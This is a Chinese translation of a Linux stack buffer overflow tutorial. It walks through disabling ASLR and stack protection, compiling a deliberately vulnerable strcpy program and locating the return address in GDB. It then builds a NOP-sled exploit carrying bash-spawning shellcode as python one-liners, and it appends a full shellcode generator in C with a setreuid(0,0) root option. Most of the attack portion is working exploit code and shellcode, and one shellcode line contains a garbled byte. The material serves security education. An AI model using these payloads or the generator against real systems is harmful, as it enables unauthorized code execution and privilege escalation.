侧边栏
Linux Exploit开发教程 第一章 堆栈溢出
作者:sickn3ss
翻译:YoCo Smart
警告:文章中的操作风险过高,依照文章内容测试应该在虚拟机环境下
在阅读本文之前,最好是有一定的基础,原文作者给大家整理了一些教程。译者我特意给大家把链接找出来了
首先是系列视频教程Assembly Language Megaprimer for Linux
http://videos.securitytube.net/Assembly-Primer-for-Hackers-(Part-1)-System-Organization.mp4
http://videos.securitytube.net/Assembly-Primer-for-Hackers-(Part-2)-Virtual-Memory-Organization.mp4
http://videos.securitytube.net/Assembly-Primer-for-Hackers-(Part-3)-GDB-Usage-Primer.mp4
http://videos.securitytube.net/Assembly-Primer-for-Hackers-(Part-4)-Hello-World.mp4
http://videos.securitytube.net/Assembly-Primer-for-Hackers-(Part-5)-Data-Types.mp4
http://videos.securitytube.net/Assembly-Primer-for-Hackers-(Part-6)-Moving-Data.mp4
http://videos.securitytube.net/Assembly-Primer-for-Hackers-(Part-6)-Working-with-Strings.mp4
http://videos.securitytube.net/Assembly-Primer-for-Hackers-(Part-8)-Unconditional-Branching.mp4
http://videos.securitytube.net/Assembly-Primer-for-Hackers-(Part-9)-Conditional-Branching.mp4
http://videos.securitytube.net/Assembly-Primer-for-Hackers-(Part-10)-Functions.mp4
http://videos.securitytube.net/Assembly-Primer-for-Hackers-(Part-11)-Functions-Stack.mp4
其他参考资料:ASM基础 | GDB相关
本文将教大家如何进行一个简单的基于Linux的堆栈溢出。
需要的基础:
- 缓冲区溢出的概念
- ASM基础和C/C++
- 用于编程的基本语法
- GDB最基本的知识
- 开发技术
如果上面所需要的基础并不具备就不用往下看了,这个文章对你来说意义不大。
开始
在真正的开始之前,不得不提Linux的ASLR,开始之前首要任务就是关闭这个向/proc/sys/kernel/randomize_va_space传递整型数值的ASLR
关闭ASLR
[root@test ~]# cat /proc/sys/kernel/randomize_va_space
2
[root@test ~]# echo 0 > /proc/sys/kernel/randomize_va_space
[root@test ~]# cat /proc/sys/kernel/randomize_va_space
0
关闭了ASLR就开始编译含有漏洞的应用程序吧
这是一个溢出
#include <stdio.h>
#include <string.h>
int main(int argc, char** argv)
{
char buffer[500];
strcpy(buffer, argv[1]); //漏洞函数~
return 0;
}
现在是时候编译这个含漏洞的代码了,当然前提是关闭掉保护措施之后。

直接看图,我们看看在正常情况下会编译出什么东东,在调试器中加载它之后,程序就会尝试着输出并触发缓冲区的溢出了。
默认情况下,gcc编译器3.x和4.x版本在代码编译的时候会使用一种称为“stack-smashing protection”(栈砸保护,我认为现在所有公开版本的Linux都会默认提供这个技术)。这项保护技术的作用就是在缓冲区检测恶意代码并将其扼杀于未执行前。
工作原理
记得前面的ASLR吗?这个SSP(stack-smashing protection缩写,栈砸保护)在栈回馈指针前,先在内存中放置一个随机的小整数,我们都知道通常缓冲区的溢出,覆盖的内存地址是从低到高,那么一旦回馈指针变更了,就意味着溢出行为已经自动覆盖之前放置在栈中的回馈指针,也就是刚才提到的那个小整数。SSP栈砸保护只检查在返回的指针使用堆栈之前放置在内存中的小整数是否变化了。
如果在gcc编译器编译时添加-fno-stack-protector标识,就可以让SSP栈砸保护关闭,让他歇菜去吧。

现在重新准备好我们的溢出程序,在GDB中执行并试着找到触发覆盖所需要的偏移。
“运行”这个命令的实质是我们从现在的程序的完整的路径(路径在这里 /root/vulnerable_1)发送数据给GDB执行。我们从图中可以看到我们已经成功的覆盖了EIP。

再来看看寄存器,也许我们可以找到一些有用的东西。
如图使用info registers可以看到我们所有的寄存器,而使用x/FTM ADDRESS可以我们可以检查出一个特定(ESP条件下)的寄存器
我们注意到,ESP把我们那邪恶的缓冲区也囊括了进来,不过这对我们的帮助是什么呢?
设想一下,如果我们能在strcpy函数运行前找到这部分ESP地址的话
strcpy
译者注:strcpy看前面作者给出的漏洞代码:
char buffer[500];
strcpy(buffer, argv[1]);
这部分作者前后都有解释,但是操作都是直接拿图片让读者自己理解,显然不太好理解,我需要在这里补充说明一下。
假设有100个位置,程序使用strcpy函数进行溢出,我们实际运行的时候发现这个程序溢出是从第45个开始的。
作者的意思是指,在程序运行前,我们通过计算也好,拦截也好,信各种春哥也好,提前知道程序会在第45个位置溢出。
以上比方只是便于理解,实际操作如作者图中所示,并非易事。

再比方说,我们从找到的ESP地址再减去200字节能得到什么呢?!能得到将我们的缓冲区最后200个字节压入栈中的ESP地址。
如果你还是不明白我的思路,我在谈什么,我想你应该看看下面的图表:
好的,现在让我们试着找出想要的ESP地址,并且给他减去200个字节

首先在GDB下使用list命令来查看源代码,在源代码的漏洞函数这里,我们设置一个断点。然后正常运行程序,通过我们设置的这个断点,找到想要的ESP的地址。
设计结构
那么得到ESP地址为0xbffff26c(最好是至少这样操作两次,记录两次这个地址对比是否相同,目的仅是用来确认。如果断点设置的不对,这个地址就会有误)
最后我们从得到的ESP地址减去200个字节,也就是这样 0xbffff26c - 200 = 0xbffff06c
(前者是16进制,后者也是16进制,中间是10进制,16进制和10进制加减法你别问我,作者都用图顶替要点了,身为译者的我很不爽,不会教你加减法的)
好的,现在我们该知道EIP覆盖的地址是什么了,我们需要508个字节来覆盖EIP,所以我们下一步就是来构建exploit了,exploit结构如下:
\x90 * 323 + sc (45 bytes) + ESP address * 35
为什么要这么设计结构?直到EIP的覆盖结束我们共有508个字节可以用,这样来看:
323字节的\x90重复是垃圾内容 + 45字节的shellcode = 共368字节
508 bytes - 368 bytes = 140 bytes
写完了shellcode之后,还余下140字节的地方。后面这140字节我们以4字节整分它,共分35份(为适用内存地址,我们可以用\x41\x41\x41\x41这样类似的4字节来重复35次)
你可能问我为什么这么做。这么做的结果你觉得可能只是在ESP末端地址覆盖垃圾内容,使得垃圾内容数量增多。
我用一句话回驳你吧,那就是这样的exploit方法不靠谱。
你也许用的和我的调试程序是一样的,但是如果别人用别的调试器运行和调试我这段代码呢?堆栈就会改变了,所以说他不靠谱。
上面填充末端的做法目的是为了让不靠谱变得更靠谱。
注意:你可能还必须增加垃圾内容或者ESP地址相乘的时间

你是不是注意到我们缺了一样重要的东西?shellcode!如果你比较懒,不想写自己的shellcode,没关系,末尾给你附上了一个。
\x31\xc0\x83\xec\x01\x88\x04\x24
\x68\x62\x61\x73\x68\x68\x62\x69
\x6e\x2f\x83\xec\x01\xc6\x04\x24
\x2f\x89\xe6\x50\x56\xb0\x0b\x89
\xf3\x89\xel\x31\xd2\xcd\x80\xb0
\x01\x31\xdb\xcd\x80
编译它,然后用它执行你想执行的命令
好了,现在我们已经把三个exploit的三个部分都搞定了。我们再来看看我们的exploit吧
exploit
$(python -c 'print "\x90"*323
+ "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89
\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"*35')

试着运行一下看看会发生什么


似乎遇到了错误,不是似乎,确定一定以及肯定的错误了。EIP成功的覆盖了正确的地址,不过却意外终止运行了。。。 让我们找一下这个地址:
这么看来,我们需要更多的nop指令来测试他们,我们需要更改一下exploit里面的内容以便更好的观察程序的运作。
$(python -c 'print "\x90"*370
+ "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89
\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"*35')
我们的EIP覆盖了这个地址0x6cbffff0,觉得眼熟么?我们尝试着覆盖它,这只是个小问题,我们只需要快速的添加更多的nop来填充,然后重新运行。

$(python -c 'print "\x90"*371
+ "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89
\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"*35')
这下exploit正常运行并且实现原定的功能了。
附件 shellcode
- shellcode.c
/*
Author:certaindeath
from:certaindeath.netii.net
This program generates a shellcode which uses the stack to store the command (and its arguments).
Afterwords it executes the command with the system call "execve".
The code is a bit knotty, so if you want to understand how it works, I've added an example of assembly at the end.
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <linux/types.h>
#define SETRUID 0//set this to 1 if you want the shellcode to do setreuid(0,0) before the shell command

void print_c(__u8*,int);
void push_shc(__u8*, char*, int*);
int main(int argc, char *argv[]){
	char cmd[255], *a;
	FILE *c;
	int k=0, totl=(SETRUID ? 32:22), b,b1, i, tmp=0, shp=2;
	__u8 *shc,start[2]={0x31,0xc0}, end[16]={0xb0,0x0b,0x89,0xf3,0x89,0xe1,0x31,0xd2,0xcd,0x80,0xb0,0x01,0x31,0xdb,0xcd,0x80}, struid[10]={0xb0,0x46,0x31,0xdb,0x31,0xc9,0xcd,0x80,0x31,0xc0};

	if(argc<2){
		printf("Usage: ./generator <cmd>\n");
		_exit(1);
	}
	a=(char *)malloc((9+strlen(argv[1]))*sizeof(char));

	//find the command path
	a[0]=0;
	strcat(a, "whereis ");
	strcat(a, argv[1]);
	c=popen(a, "r");
	while(((cmd[0]=fgetc(c))!=' ')&&(!feof(c)));
	while(((cmd[k++]=fgetc(c))!=' ')&&(!feof(c)));
	cmd[--k]=0;
	if(k==0){
		printf("No executables found for the command \"%s\".\n", argv[1]);
		_exit(1);
	}
	if(strlen(cmd)>254){
		printf("The lenght of the command path can't be over 254 bye.\n");
		_exit(1);
	}
	for(i=2;i<argc;i++)
		if(strlen(argv[i])>254){
			printf("The lenght of each command argument can't be over 254 byte.\n");
			_exit(1);
		}
	//work out the final shellcode lenght
	b=(k%2);
	b1=(b==1) ? (((k-1)/2)%2) : ((k/2)%2);
	totl+=(6+5*((k-(k%4))/4)+4*b1+7*b);
	for(i=2; i<argc;i++){
		k=strlen(argv[i]);
		b=(k%2);
		b1=(b==1) ? (((k-1)/2)%2) : ((k/2)%2);
		totl+=(6+5*((k-(k%4))/4)+4*b1+7*b);
	}
	totl+=4*(argc-2);
	printf("Shellcode lenght: %i\n", totl);

	//build the shellcode
	shc=(__u8 *)malloc((totl+1)*sizeof(__u8));
	memcpy(shc, start, 2);
	if(SETRUID){
		memcpy(shc+shp, struid, 10);
		shp+=10;
	}
	if(argc>2)
		push_shc(shc, argv[argc-1], &shp);
	else
		push_shc(shc, cmd, &shp);
	memset(shc+(shp++), 0x89, 1);
	memset(shc+(shp++), 0xe6, 1);
	if(argc>2){
		for(i=argc-2;i>1;i--)
			push_shc(shc, argv[i], &shp);
		push_shc(shc, cmd, &shp);
	}
	memset(shc+(shp++), 0x50, 1);
	memset(shc+(shp++), 0x56, 1);
	if(argc>2){
		for(i=argc-2;i>1;i--){
			memset(shc+(shp++), 0x83, 1);
			memset(shc+(shp++), 0xee, 1);
			memset(shc+(shp++), strlen(argv[i])+1, 1);
			memset(shc+(shp++), 0x56, 1);
		}
		memset(shc+(shp++), 0x83, 1);
		memset(shc+(shp++), 0xee, 1);
		memset(shc+(shp++), strlen(cmd)+1, 1);
		memset(shc+(shp++), 0x56, 1);
	}
	memcpy(shc+shp, end, 16);
	print_c(shc,totl);
	return 0;
}
void print_c(__u8 *s,int l){
	int k;
	for(k=0;k<l;k++){
		printf("\\x%.2x", s[k]);
		if(((k+1)%8)==0) printf("\n");
	}
	printf("\n");
}
void push_shc(__u8 *out, char *str, int *sp){
	int i=strlen(str), k, b, b1, tmp=i;
	__u8 pushb_0[6]={0x83,0xec,0x01,0x88,0x04,0x24},pushb[6]={0x83,0xec,0x01,0xc6,0x04,0x24};
	memcpy(out+(*sp), pushb_0, 6);
	*sp+=6;
	for(k=0;k<((i-(i%4))/4);k++){
		memset(out+((*sp)++), 0x68, 1);
		tmp-=4;
		memcpy(out+(*sp), str+tmp, 4);
		*sp+=4;
	}
	b=(i%2);
	b1=(b==1) ? (((i-1)/2)%2) : ((i/2)%2);
	if(b1){
		memset(out+((*sp)++), 0x66, 1);
		memset(out+((*sp)++), 0x68, 1);
		tmp-=2;
		memcpy(out+(*sp), str+tmp, 2);
		*sp+=2;
	}
	if(b){
		memcpy(out+(*sp), pushb, 6);
		*sp+=6;
		memcpy(out+((*sp)++), str+(--tmp), 1);
	}
}
/*
Here is the assembly code of a shellcode which executes the command "ls -l /dev".
This is the method used by the shellcode generator.

	.global _start
_start:
	xorl %eax, %eax			;clear eax

	subl $1, %esp			; "/dev" pushed into the stack with a null byte at the end
	movb %al, (%esp)
	push $0x7665642f

	movl %esp, %esi			;esp(address of "/dev") is saved in esi

	subl $1, %esp			;"-l" pushed into the stack with a null byte at the end
	movb %al, (%esp)
	pushw $0x6c2d

	subl $1, %esp			;"/bin/ls" pushed into the stack with a null byte at the end
	movb %al, (%esp)
	push $0x736c2f6e
	pushw $0x6962
	subl $1, %esp
	movb $0x2f, (%esp)

					;now the vector {"/bin/ls", "-l", "/dev", NULL} will be created into the stack

	push %eax			;the NULL pointer pushed into the stack
	push %esi			;the address of "/dev" pushed into the stack

	subl $3, %esi			;the lenght of "-l"(with a null byte) is subtracted from the address of "/dev"
	push %esi			;to find the address of "-l" and then push it into the stack

	subl $8, %esi			;the same thing is done with the address of "/bin/ls"
	push %esi

	movb $11, %al			;finally the system call execve("/bin/ls", {"/bin/ls", "-l", "/dev", NULL}, 0)
	movl %esi, %ebx			;is executed
	movl %esp, %ecx
	xor %edx, %edx
	int $0x80

	movb $1, %al			;_exit(0);
	xor %ebx, %ebx
	int $0x80
*/

